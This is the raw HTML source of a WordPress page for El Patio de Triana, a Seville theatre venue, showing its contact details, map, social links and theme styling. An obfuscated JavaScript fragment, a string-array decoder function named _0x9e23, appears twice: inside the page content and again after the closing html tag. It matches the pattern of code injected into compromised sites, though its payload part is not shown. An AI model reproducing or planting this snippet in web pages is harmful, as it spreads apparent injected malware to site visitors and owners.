				color: rgb(209, 209, 209);
			}

			.wcs-timetable--carousel .wcs-class__title small{
				color: rgb(255, 255, 255);
			}
			body .wcs-timetable--carousel .wcs-btn--action{
				background-color: rgb(209, 209, 209);
				color: rgb(10, 0, 0);
			}
			body .wcs-timetable--carousel .wcs-btn--action:hover{
				background-color: rgb(189,189,189);
				color: rgb(10, 0, 0);
			}

			.wcs-timetable__container .wcs-filters__filter-wrapper:hover{
				color: rgb(209, 209, 209) !important;
			}
			.wcs-timetable--compact-list .wcs-day__wrapper{
				background-color: rgb(255, 255, 255);
				color: rgb(10, 0, 0)
			}

			.wcs-timetable__week,
			.wcs-timetable__week .wcs-day,
			.wcs-timetable__week .wcs-class,
			.wcs-timetable__week .wcs-day__title{
				border-color: rgba(255, 255, 255, 0.125);
			}
			.wcs-timetable__week .wcs-class{
				background-color: rgb(10, 0, 0);
			}
			.wcs-timetable__week .wcs-day__title,
			.wcs-timetable__week .wcs-class__instructors::before{
				color: rgb(209, 209, 209) !important;
			}
			.wcs-timetable__week .wcs-day__title::before{
				background-color: rgb(255, 255, 255);
			}

			.wcs-timetable__week .wcs-class__title::after{
				color: rgb(10, 0, 0);
				background-color: rgb(209, 209, 209);
			}
			.wcs-filters__title{
				color: rgb(209, 209, 209) !important;
			}

			.xtd-carousel-mini,
			.xtd-carousel-mini .owl-image-link:hover::after{
				color: rgb(209, 209, 209) !important;
			}
			.xtd-carousel-mini .onclick-video_link a::before{
				background-color: rgba(209, 209, 209, 0.85);
			}
			.xtd-carousel-mini .onclick-video_link a::after{
				color: rgb(10, 0, 0);
			}
			.xtd-carousel-mini .onclick-video_link a:hover::after{
				background-color: rgba(209, 209, 209, 0.98);
			}

			.wcs-modal:not(.wcs-modal--large) .wcs-modal__title,
			.wcs-modal:not(.wcs-modal--large) .wcs-modal__close{
				color: rgb(10, 0, 0);
			}
			.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action{
				background-color: rgb(209, 209, 209);
				color: rgb(10, 0, 0);
			}
			.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action:hover{
				background-color: rgb(189,189,189);
				color: rgb(10, 0, 0);
			}
			.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration::after{
				border-color: rgb(209, 209, 209)
			}
			.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__time,
			.wcs-timetable--compact-list .wcs-class__time{
				color: rgba(255, 255, 255, 0.75)
			}
			.wcs-modal:not(.wcs-modal--large),
			div.pp_overlay.pp_overlay{
				background-color: rgba(209, 209, 209, 0.97) !important;
			}
			.mfp-bg{
				background-color: rgba(10, 0, 0, 0.98) !important;
			}
			.owl-image-link::before{
				color: rgb(10, 0, 0);
			}

			.owl-nav .owl-prev::before,
			.owl-nav .owl-next::after,
			.owl-dots {
				color: rgb(209, 209, 209) !important;
			}

			.xtd-ninja-modal-container{
				background-color: rgb(10, 0, 0);
			}


			.xtd-recent-posts__post__date::before{
				color: rgb(209, 209, 209);
			}

			.xtd-gmap-info{
				background-color: rgb(10, 0, 0);
				color: rgb(255, 255, 255);
			}

			.fa-boxed{
				background-color: rgb(209, 209, 209);
				color: rgb(10, 0, 0);
			}


			.xtd-timeline__item::before{
				color: rgb(209, 209, 209);
			}
			.xtd-timeline__item::after{
				background-color: rgb(209, 209, 209);
			}

			.xtd-offset-frame::before,
			.xtd-timeline::before{
				border-color: rgb(209, 209, 209)
			}



		

        .ct-layout--fixed .container-fluid{
          max-width: 1366px;
        }
      
      @media(min-width: 1367px){
        .bullets-container,
        #ct-header__hero-navigator{
          display: block;
  			}
      }

		
			.ct-header{
				padding: 1.25rem 0 1.25rem;
			}
		
      @media(min-width: 768px){
        .ct-header__hero{
          min-height: 360px;
        }
      }
      @media(min-width: 992px){
        .ct-header__hero{
          min-height: 450px;
        }
      }
      @media(min-width: 1200px){
        .ct-header__hero{
          min-height: 540px;
        }
      }

  		
      .ct-header__main-heading .container-fluid{
        flex-basis: 1366px;
        -webkit-flex-basis: 1366px;
        -moz-flex-basis: 1366px;
      }
      .ct-header__main-heading-title{
        padding-top: 3.125rem;
        padding-bottom: 3.125rem;
      }
    

        .ct-header__hero::before{
          background-image: url(https://elpatiodetriana.com/wp-content/uploads/2023/06/programacion-patiodetriana-1.png);
        }
      
/*# sourceURL=theatre_wp-style-inline-css */
</style>
<link rel='stylesheet' id='theatre_wp-google-fonts-css' href='//fonts.googleapis.com/css?family=Figtree:400%7CSaira:400%7CSarala:400%7CPoppins:300,400%7CPlayfair+Display:400%7CBe+Vietnam+Pro:400%7COld+Standard+TT:400,400italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://elpatiodetriana.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://elpatiodetriana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.4" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lvca-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.4" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.4" id="lvca-accordion-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.4" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.4" id="lvca-stats-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.4" id="lvca-odometers-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.4" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.4" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.4" id="lvca-spacer-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.4" id="lvca-services-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.4" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.4" id="lvca-tabs-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.4" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.4" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.4" id="lvca-isotope-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.4" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.4" id="lvca-portfolio-js"></script>
<link rel="https://api.w.org/" href="https://elpatiodetriana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpatiodetriana.com/wp-json/wp/v2/pages/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpatiodetriana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elpatiodetriana.com/programacion/" />
<link rel='shortlink' href='https://elpatiodetriana.com/?p=73' />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-116x116.png" sizes="32x32" />
<link rel="icon" href="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			rs-fullwidth-wrap#rev_slider_1_2_forcefullwidth {
    display: none;
}

@media (min-width: 992px){}
.content-padding {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}
}

input[type=submit], input[type=button], button, .btn-primary, .vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-primary {
    background-color: #e7e3e3 !important;
    color: rgb(27 133 186) !important;
    border-color: rgb(83 73 73 / 0%) !important;
}

.sidebar-widget ul li, .sidebar-widget ol li {
    padding: 0rem 0 0rem 0rem; */
}

.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-primary {
    background-color: rgb(255 255 255);
    color: rgb(27 133 186);
    border-color: rgb(255 255 255);
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-73 wp-custom-logo wp-theme-theatre-wp ct-layout--full ct-layout--fixed ct-layout--without-slider ct-hero--with-image ct-menu--align-right ct-menu--fixed  ct-hero-image--repeat ct-hero-image--center-top ct-hero-image--scroll ct-hero-image--cover ct-hero--left ct-hero--middle ct-hero--text-left ct-content-with-vc wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-33" itemscope itemtype="http://schema.org/WebPage">
	<div class="ct-site">
		<header class="ct-header" itemscope itemtype="http://schema.org/WPHeader">
  <div class="ct-header__wrapper">
    <div class="container-fluid">
      <div class="ct-header__toolbar">
  </div>
      <div class="ct-header__logo-nav">
  <a href="https://elpatiodetriana.com/" rel="home" class="ct-logo">
              <img class="ct-logo__image" src='https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-sevilla.png'  alt='El Patio de Triana'>
  </a>
  <label id="ct-main-nav__toggle-navigation" for="ct-main-nav__toggle-navigation-main">Menu <i class="ti-align-justify"></i></label>
<div id='ct-main-nav'>
	<input type="checkbox" hidden id="ct-main-nav__toggle-navigation-main">
	<nav id="ct-main-nav__wrapper" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<ul id="menu-menu" class="ct-main-navigation"><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-139"><a href="https://elpatiodetriana.com/programacion/" aria-current="page">Programación</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://entradas.planeasevilla.com/index.php">Entradas</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a>Profesionales</a>
<ul class="sub-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://elpatiodetriana.com/profesionales/">Propuestas</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://elpatiodetriana.com/wp-content/uploads/2025/07/RIDER_PatiodeTriana.pdf.pdf">Rider Técnico</a></li>
</ul>
</li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="https://elpatiodetriana.com/contactar">Contacto</a></li>
</ul>	</nav>
</div>
</div>
    </div>
  </div>
</header>
		
  
    <div id="ct-header__hero" class="ct-header__hero" data-slider="false">
          </div>

	  <div class="ct-content">
  <div class="container-fluid">
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>
<article id="post-73" class="ct-page__entry-content post-73 page type-page status-publish hentry">

	<!-- The Content -->
			<div data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid"><div  class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div  class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"></div></div></div><div  class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"></div></div></div></div><div data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid"><div  class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner " style="" ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>CONTACTO</h3>
<p>Calle Conde de Bustillos 17, &#8211; Teatro Triana<br />
info@elpatiodetriana.com<br />
722 746 205</p>

		</div>
	</div>
</div></div></div><div  class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1585.1949617750774!2d-6.007685!3d37.38061!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd126dd8f919e9c9%3A0x1b03d0c8799da5e1!2sEl%20Patio%20deTriana!5e0!3m2!1ses!2ses!4v1680605457094!5m2!1ses!2ses" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div><div  class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner " style="" ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Redes Sociales</strong></p>
<p><a href="https://www.instagram.com/elpatiodetriana_/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-95 aligncenter" src="https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg-300x300.webp" alt="" width="60" height="60" srcset="https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg-300x300.webp 300w, https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg-1024x1024.webp 1024w, https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg-150x150.webp 150w, https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg-768x768.webp 768w, https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg-1536x1536.webp 1536w, https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg-116x116.webp 116w, https://elpatiodetriana.com/wp-content/uploads/2023/04/Instagram_logo.svg.webp 2048w" sizes="(max-width: 60px) 100vw, 60px" /></a><a href="https://www.facebook.com/patiodetriana/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-96 aligncenter" src="https://elpatiodetriana.com/wp-content/uploads/2023/04/FACEBOOKLOGO-300x300.png" alt="" width="68" height="68" srcset="https://elpatiodetriana.com/wp-content/uploads/2023/04/FACEBOOKLOGO-300x300.png 300w, https://elpatiodetriana.com/wp-content/uploads/2023/04/FACEBOOKLOGO-150x150.png 150w, https://elpatiodetriana.com/wp-content/uploads/2023/04/FACEBOOKLOGO-116x116.png 116w, https://elpatiodetriana.com/wp-content/uploads/2023/04/FACEBOOKLOGO.png 512w" sizes="(max-width: 68px) 100vw, 68px" /></a></p>

		</div>
	</div>
</div></div></div></div><div data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid"><div  class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"></div></div></div></div><div data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid"><div  class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
	
	<!-- Sharing -->
	
	<!-- Comments -->
	
</article>

</div></div>
  <footer class="ct-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="container-fluid">
              <div id="absolute-footer">
    <div class="row">
      <aside id="block-9" class="col-sm-3 sidebar-widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-space-between is-layout-flex wp-container-core-social-links-is-layout-3d213aab wp-block-social-links-is-layout-flex"></ul>
</aside><aside id="block-10" class="col-sm-3 sidebar-widget widget_block">
<ul class="wp-block-social-links alignleft is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</aside><aside id="block-11" class="col-sm-3 sidebar-widget widget_block widget_text">
<p></p>
</aside><aside id="block-15" class="col-sm-3 sidebar-widget widget_block widget_text">
<p>Copyright 2023 © EL PATIO DE TRIANA.<strong> </strong><br>Microlibre Producciones S.L</p>
</aside>    </div>
  </div><!-- #absolute-footer -->
    </div>
  </footer><!-- #footer -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theatre-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-3d213aab{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/themes/theatre-wp/dev/libs/waypoints/jquery.waypoints.min.js" id="theatre_wp_waypoints-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/themes/theatre-wp/dev/libs/waypoints/sticky.min.js" id="theatre_wp_waypoints_sticky-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/themes/theatre-wp/dev/libs/imagefill/jquery-imagefill.js" id="theatre_wp_imagefill-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/themes/theatre-wp/dev/libs/magnific/jquery.magnific-popup.min.js" id="theatre_wp_magnific-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/themes/theatre-wp/dev/libs/owl-carousel/owl.carousel.min.js" id="theatre_wp_owl-js"></script>
<script type="text/javascript" id="theatre_wp-scripts-js-extra">
/* <![CDATA[ */
var theatre_wp_theme_data = {"menu":{"sticky":false}};
//# sourceURL=theatre_wp-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/themes/theatre-wp/assets/front/js/scripts-min.js" id="theatre_wp-scripts-js"></script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"theatre-wp"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpatiodetriana.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpatiodetriana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpatiodetriana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>